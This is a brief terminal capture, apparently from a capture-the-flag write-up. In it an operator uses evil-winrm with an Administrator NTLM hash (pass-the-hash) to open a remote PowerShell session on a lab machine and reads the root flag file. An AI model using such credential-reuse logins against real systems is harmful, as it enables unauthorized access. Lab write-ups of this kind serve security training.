 ❯ evil-winrm -u Administrator -H '32693b11e6aa90eb43d32c72a07ceea6' -i 10.10.10.161
fatal: not a git repository (or any of the parent directories): .git
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
835b8070d5705208b78b3f69a5adcdf5
*Evil-WinRM* PS C:\Users\Administrator\Documents>